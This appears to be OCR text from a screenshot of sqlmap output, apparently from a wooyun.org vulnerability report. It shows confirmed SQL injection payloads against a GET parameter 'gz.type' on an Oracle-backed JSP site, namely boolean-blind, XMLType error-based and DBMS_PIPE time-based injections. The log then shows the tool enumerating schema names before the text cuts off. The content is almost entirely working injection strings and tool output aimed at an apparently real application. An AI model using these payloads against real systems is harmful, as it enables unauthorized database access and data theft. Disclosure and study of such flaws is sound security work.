 ---
Parameter: gz.type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gz.type=1' AND 8710=8710 AND 'ogxv'='ogxv

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: gz.type=1' AND 4242=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(107)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (4242=4242) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(118)||CHR(118)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'PqJM'='PqJM

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: gz.type=1' AND 2463=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(106)||C
HR(116)||CHR(113),5) AND 'BcQz'='BcQz
---
KALI LINUX™
"the quieter you become, the more you are able to hear"
[02:41:37] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:41:37] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[02:41:37] [INFO] fetching database (schema) names
[02:41:38] [INFO] the SQL query used returns 31 entr
*无标题文档 (~/Desktop) - gedit
www.wooyun.org